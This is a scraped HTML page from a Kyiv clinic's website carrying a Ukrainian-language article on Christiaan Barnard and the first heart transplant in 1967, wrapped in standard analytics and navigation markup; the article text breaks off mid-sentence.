

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838
body_size: 27572
content:

<!-- FAQ: IP MISMATCH REAL (18.117.183.179) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta content='yes' name='apple-mobile-web-app-capable'/>
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="F1FQRDZONgeIgmmNdt3pVxdhSlWf13Y9BXFqn0Ty"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

     <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/90af2b704923475ed73da3ecf5be5350_1642761427.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">
    <link rel="preload" as="font" href="/fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff" crossorigin>
    <link rel="preload" as="font" href="/fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff" crossorigin>

    <!-- async CSS -->
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="none" onload="if(media!=='all')media='all'"/>

    <!-- no-JS fallback -->
    <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic&display=swap">
    </noscript>

    <script src="https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq"></script>
    <script src="/captcha.js?v=1.0.0"></script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5W4Q4CD5');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MJKMJ4HS');</script>
    <!-- End Google Tag Manager -->

    <!--Areon WebWidgets 1759495658191 START-->
    <script type="text/javascript">
    (function(st,w){
    var d=w.document,s=d.createElement('script');s.type="text/javascript";
    s.onload=function(){try{w['areonvrww_'+st.wid]=new areonvrwwl(st,w)}catch(e){console.error("0:",e)}};
    s.async=true;
    s.src=(st&&st.loader?st.loader:"https://static.vicireon.net/?st="+(new Date()).getTime()+"&wid="+st.wid);
    if(d.head&&typeof(areonvrwwl)==='undefined')d.head.appendChild(s);
    })(
    {
        wid:"oberig",
        lang:"uk",
        callback_start:false
    },
    window
    );
    </script>
    <!--Areon WebWidgets 1759495658191 END-->

    	<title>Історія першої пересадки серця | Клініка "Оберіг"</title>
    <meta name="description" content=""/>
<!--  //  <meta property="og:title" content="Історія першої пересадки серця"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/90af2b704923475ed73da3ecf5be5350_1642761427.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-88921825-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '249990989031508'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=249990989031508&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<link href="/seoshield-client/shield.css?1767274545.342" rel="stylesheet">
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '664429754805455');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=664429754805455&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838"
              },
              "headline": "Історія першої пересадки серця",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/90af2b704923475ed73da3ecf5be5350_1642761427.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2022-01-14"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/statti/istoriya-persoyi-peresadki-sercya-838">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W4Q4CD5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJKMJ4HS"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style>
        .blog__main-image.mobile {
            min-height: 300px;
        }
        #page_search {
            min-height: 106px;
        }
        .header_items-wrap.mobile-logo {
            min-height: 40px;
        }
        @media(max-width: 360px) {
            .breadcrumbs{
                min-height: 60px;
            }
        }
        html {
            font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important;
        }
    </style>

    <style type="text/css">

        .left-menu{
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        .cb-form-modal {
            position: fixed;
            z-index: 10000;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background: rgba(0, 0, 0, 0.4);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .cb-form-content {
            background: #fff;
            padding: 30px;
            border-radius: 10px;
            width: 100%;
            max-width: 400px;
            box-shadow: 0 5px 20px rgba(0,0,0,0.3);
            position: relative;
            font-family: 'Segoe UI', sans-serif;
        }

        .cb-form-title {
            text-align: center;
            margin-bottom: 20px;
            font-size: 24px;
        }

        .cb-form-label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            font-size: 14px;
        }

        .cb-form-input {
            width: 100%;
            padding: 10px 12px;
            margin-bottom: 15px;
            font-size: 14px;
            border: 1px solid #ccc;
            border-radius: 6px;
            box-sizing: border-box;
        }

        .cb-form-submit {
            width: 100%;
            padding: 12px;
            background-color: rgb(116, 196, 140);
            color: #fff;
            border: none;
            font-size: 16px;
            cursor: pointer;
        }


        .cb-form-close {
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 24px;
            color: #999;
            cursor: pointer;
        }

        .cb-form-error {
            color: red;
            font-size: 13px;
            margin-top: -10px;
            margin-bottom: 10px;
        }
        .cf-form-group {
            width:  80%;
            flex-direction: column;
            gap: 5px;
        }

    </style>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
          const preloader = document.createElement("div");
          preloader.id = "preloader";
          preloader.className = "visible";
          document.body.prepend(preloader);
        });
    </script>
    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/statti/istoriya-persoyi-peresadki-sercya-838">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/statti/istoriya-persoyi-peresadki-sercya-838">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="https://oberig.ua/news">Медіаматеріали</a>
                                 <a href="javascript:void(0)">Історія першої пересадки серця</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медіаматеріали",
            "item": "https://oberig.ua/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Історія першої пересадки серця",
            "item": "https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Історія першої пересадки серця</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2022-01-14 00:00:00-->
								14 січня 2022
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/90af2b704923475ed73da3ecf5be5350_1642761427.jpg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/90af2b704923475ed73da3ecf5be5350_1642761427.webp" alt="Історія першої пересадки серця">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor=""></a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поділитися</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838&text=Історія першої пересадки серця" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/news/statti/istoriya-persoyi-peresadki-sercya-838" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/90af2b704923475ed73da3ecf5be5350_1642761427.webp" alt="Історія першої пересадки серця">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="" class="description  ">
						<div >
							<h3>
								
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>В грудні 1967 року під яскравим світлом операційних ламп своє друге життя почало серце молодої жінки Деніз Дарваль. Воно забилось у грудях безнадійно хворого Луї Вашканскі. Це була перша в світі успішна пересадка серця, яку виконав 45-річний <a href="https://oberig.ua/diagnostics/xirurg-55">хірург</a> Крістіан Барнард.</p><p>Крістіан народився у сім&rsquo;ї бідного священика в Південно-Африканській Республіці. Батьки не могли забезпечити освіту сина, тож він міг покладатися лише на свої сили. Крістіану вдалося отримати стипендію на навчання в Кейптаунському університеті.</p><p>Щодня він йшов пішки 8 кілометрів до своєї Alma mater. Також хлопцю довелося швидко вивчити англійську мову, оскільки в його родині розмовляли на африкаанс &ndash; мові нащадків нідерландських колоністів. Після закінчення університету Крістіан почав працювати сімейним лікарем.</p><p>В 1956 році Крістіан отримав стипендію на навчання в США. Він вирушив опановувати загальну хірургію. Одного разу його запросили асистувати на кардіологічній операції. Можливості хірургії на відкритому серці настільки вразили Барнарда, що він вирішив обрати саме цю спеціалізацію.</p><p>В США Крістіан познайомився з технікою пересадки серця, розробленої американськими лікарями в експериментах на собаках. Ті не сприймали допитливого Крістіана як конкурента, тому дозволяли йому спостерігати за дослідами. Але амбіційний Барнард вважав інакше. Він говорив про себе: &laquo;Я ніколи не був хорошим глядачем. Я або беру участь у грі, або вона мене не цікавить&raquo;.</p><p>В 1958 році Крістіан повернувся в Кейптаун і почав власні дослідження на собаках. В жовтні 1967 року він сказав керівнику відділення кардіології: &laquo;Все готово до пересадки серця. У нас є команда, і ми знаємо, як це зробити&raquo;.</p><p>Луї Вашканскі прожив лише 18 днів. Вже 2 січня Барнард зробив другу пересадку пацієнтові, який отримав додаткових 19 місяців життя. Наступні двоє прооперованих 